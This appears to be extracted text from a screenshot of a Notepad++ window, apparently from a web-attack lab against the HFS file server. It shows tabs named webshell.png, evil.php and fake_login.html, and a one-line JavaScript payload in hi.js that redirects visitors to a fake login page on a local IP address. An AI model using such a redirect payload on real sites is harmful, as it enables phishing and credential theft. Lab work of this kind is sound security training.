 C:\Users\SBA_USER\Downloads\hfs-windows_0.32.0\hi.js - Notepad++ [Administrator]
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ?
change.log 새로운 1 webshell.png evil.php webshell.png hi.js fake_login.html
1 document.location='http://192.168.100.84/fake_login.html'